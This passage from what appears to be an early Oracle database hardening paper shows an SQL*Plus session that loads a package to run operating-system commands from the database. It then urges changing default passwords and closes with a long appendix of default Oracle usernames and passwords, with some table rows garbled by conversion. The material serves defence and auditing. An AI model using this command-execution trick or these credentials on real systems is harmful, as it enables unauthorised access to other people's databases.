oracmd;/ show errors

Running the script would produce the following output and commands would be run as follows

 C:\>sqlplus /nolog SQL\*Plus: Release 8.1.7.0.0 - Production on Thu Jun 7 14:25:38 2001 (c) Copyright 2000 Oracle Corporation. All rights reserved. SQL> connect system/manager@orcl Connected. SQL> @c:\oracmd.sql Library created. No errors. Package created. No errors. Package body created. No errors. SQL> SQL> exec oracmd.exec ('dir > c:\oracle.txt);

Vigilance is required here. All logins that can add packages or libraries should be monitored closely for such abuse.

### **Default User Logins and Passwords**

When Oracle is installed a number of logins are created depending upon what components have been added each with a default password set. Invariably, but not always this password is the same as the user id. Third party add-on products to Oracle keep true to this model - they too often create a login with an easy to guess password. Every login should have its default password changed. For some logins doing this may break the functionality these exist to support so the relevant documentation should be read before doing so. The list of default accounts and password installed by Oracle or third party products is believed to be the most comprehensive available with over 160 listed in Appendix A.# **Conclusion**

It is hoped that this document has shown that there is much to be done to Oracle before it should be placed in a hostile environment such as the Internet. There are many good resources available to help secure an Oracle install.

Oracle Security, published by O'Reilly (http://oracle.oreilly.com) is an excellent book. Pete Finnigan, of U.K. company Pentest Limited ([http://www.pentest](http://www.pentest-limited.com/)[limited.com\)](http://www.pentest-limited.com/), has written some interesting papers on Oracle security issues. To keep up to date with the latest security problems found in Oracle product you should read [http://technet.oracle.com/deploy/security/alerts.htm.](http://technet.oracle.com/deploy/security/alerts.htm)

NGSSoftware has also written an intelligent application security assessment scanner called OraScan that audits Oracle web front ends and bespoke Oracle applications. More information about this is available from the NGSSoftware website,<http://www.ngssoftware.com/># **Appendix A – Default Oracle UserIDs and Passwords**

| <b>SYS</b>          | CHANGE_ON_INSTALL  |
|---------------------|--------------------|
| <b>SYSTEM</b>       | <b>MANAGER</b>     |
| AQJAVA              | AQJAVA             |
| AQ.                 | AQ                 |
| <b>CIDS</b>         | <b>CIDS</b>        |
| <b>SYMPA</b>        | <b>SYMPA</b>       |
| LIBRARIAN           | <b>SHELVES</b>     |
| PANAMA              | <b>PANAMA</b>      |
| FROSTY              | SNOWMAN            |
| STARTER             | STARTER            |
| DES                 | <b>DES</b>         |
| DBI                 | <b>MUMBLEFRATZ</b> |
| <b>HLW</b>          | <b>HLW</b>         |
| TRAVEL              | <b>TRAVEL</b>      |
| HCPARK              | <b>HCPARK</b>      |
| ULTIMATE            | ULTIMATE           |
| REP_MANAGER DEMO    |                    |
| REP OWNER DEMO      |                    |
| OWA                 | OWA                |
| IMAGEUSER IMAGEUSER |                    |
| MIGRATE             | MIGRATE            |
| OPENSPIRIT          | OPENSPIRIT         |
| ODS                 | <b>ODS</b>         |
| ODSCOMMON           | ODSCOMMON          |
| ОE                  | ОE                 |
| <b>OLAPDBA</b>      | <b>OLAPDBA</b>     |
| <b>OLAPSVR</b>      | <b>OLAPSVR</b>     |
| <b>OLAPSYS</b>      | <b>OLAPSYS</b>     |
| <b>ORACACHE</b>     | <b>ORACACHE</b>    |
| <b>PM</b>           | PM                 |
| PO7                 | PO7                || PORTAL30                     | PORTAL <sub>30</sub>                    |
|------------------------------|-----------------------------------------|
|                              | PORTAL30_DEMO PORTAL30_DEMO             |
|                              | PORTAL30_PUBLIC PORTAL30_PUBLIC         |
| PORTAL30_SSO PORTAL30_SSO    |                                         |
|                              | PORTAL30_SSO_PSPORTAL30_SSO_PS          |
|                              | PORTAL30_SSO_PUBLIC PORTAL30_SSO_PUBLIC |
| QS                           | QS                                      |
| QS_ADM                       | QS_ADM                                  |
| QS_CB                        | QS_CB                                   |
| QS_CBADM QS_CBADM            |                                         |
| QS_CS                        | QS_CS                                   |
| QS_ES                        | QS_ES                                   |
| QS_OS                        | QS_OS                                   |
| QS_WS                        | QS_WS                                   |
| SH                           | SH                                      |
| UTLBSTATU                    | UTLESTAT                                |
| VIRUSER                      | <b>VIRUSER</b>                          |
| WKSYS                        | <b>WKSYS</b>                            |
| USER1                        | USER1                                   |
| USER2                        | USER <sub>2</sub>                       |
| USER3                        | USER3                                   |
| USER4                        | USER4                                   |
| USER5                        | USER <sub>5</sub>                       |
| USER6                        | USER6                                   |
| USER8                        | USER8                                   |
| USER9                        | USER9                                   |
| USER                         | <b>USER</b>                             |
| <b>APPLSYSPUB</b>            | <b>PUB</b>                              |
| <b>SLIDE</b>                 | <b>SLIDEPW</b>                          |
| HR.                          | ΗR                                      |
| JMUSER                       | <b>JMUSER</b>                           |
| OWA PUBLIC OWA PUBLIC        |                                         |
| <b>COSCHEMAUSER PASSWORD</b> |                                         |
| WEBCAL01                     | WEBCAL01                                || <b>CIS</b>            | ZWERG              |
|-----------------------|--------------------|
| <b>CISINFO</b>        | ZWERG              |
| MASTER                | <b>PASSWORD</b>    |
| SYSADM                | SYSADM             |
| ESTOREUSER ESTORE     |                    |
| SYSMAN                | OEM_TEMP           |
| COMPIERE              | <b>COMPIERE</b>    |
| OSP22                 | OSP22              |
| PLSQL                 | <b>SUPERSECRET</b> |
| PATROL                | PATROL             |
| SITEMINDER SITEMINDER |                    |
| REP_OWNER REP_OWNER   |                    |
| <b>EJSADMIN</b>       | EJSADMIN_PASSWORD  |
| TURBINE               | <b>TURBINE</b>     |
| ADMIN                 | JETSPEED           |
| OAS PUBLIC            | OAS_PUBLIC         |
| INTERNAL              | <b>ORACLE</b>      |
| <b>CTXSYS</b>         | <b>CTXSYS</b>      |
| MDSYS                 | <b>MDSYS</b>       |
| SCOTT                 | TIGER              |
| <b>APPLSYS</b>        | APPLSYS            |
| <b>APPS</b>           | <b>APPS</b>        |
| SAP                   | SAPR3              |
| <b>ADAMS</b>          | <b>WOOD</b>        |
| AQDEMO                | AQDEMO             |
| AQUSER                | AQUSER             |
| <b>BLAKE</b>          | <b>PAPER</b>       |
| CATALOG               | CATALOG            |
| CDEMO82               | CDEMO82            |
| <b>CDEMOCOR</b>       | <b>CDEMOCOR</b>    |
| CDEMOUCB              | <b>CDEMOUCB</b>    |
| CDEMORID              | <b>CDEMORID</b>    |
| <b>CLARK</b>          | <b>CLOTH</b>       |
| COMPANY               | <b>COMPANY</b>     || <b>DBSNMP</b>     | <b>DBSNMP</b>               |
|-------------------|-----------------------------|
| <b>DEMO</b>       | <b>DEMO</b>                 |
| DEMO <sub>8</sub> | DEMO8                       |
| EMP               | EMP                         |
| <b>EVENT</b>      | <b>EVENT</b>                |
| <b>FINANCE</b>    | <b>FINANCE</b>              |
| <b>FND</b>        | <b>FND</b>                  |
| GPFD              | GPFD                        |
| <b>GPLD</b>       | <b>GPLD</b>                 |
| <b>JONES</b>      | <b>STEEL</b>                |
| MFG               | <b>MFG</b>                  |
| <b>MILLER</b>     | <b>MILLER</b>               |
| MMO <sub>2</sub>  | MMO <sub>2</sub>            |
| MODTEST           | <b>YES</b>                  |
| MOREAU            | <b>MOREAU</b>               |
| NAMES             | <b>NAMES</b>                |
| <b>MTSSYS</b>     | <b>MTSSYS</b>               |
| <b>OCITEST</b>    | <b>OCITEST</b>              |
| ORDPLUGINS        | ORDPLUGINS                  |
| <b>ORDSYS</b>     | <b>ORDSYS</b>               |
| OUTLN             | <b>OUTLN</b>                |
| PO.               | PO.                         |
| PO8               | PO <sub>8</sub>             |
|                   | POWERCARTUSER POWERCARTUSER |
| BC4J              | BC4J                        |
| <b>PRIMARY</b>    | <b>PRIMARY</b>              |
| <b>PUBSUB</b>     | <b>PUBSUB</b>               |
| <b>RE</b>         | RE                          |
| <b>RMAIL</b>      | <b>RMAIL</b>                |
| <b>RMAN</b>       | <b>RMAN</b>                 |
| MTS_USER          | MTS_PASSWORD                |
| SAMPLE            | SAMPLE                      |
| !DEMO_USER        | !DEMO_USER                  |
| SECDEMO           | <b>SECDEMO</b>              |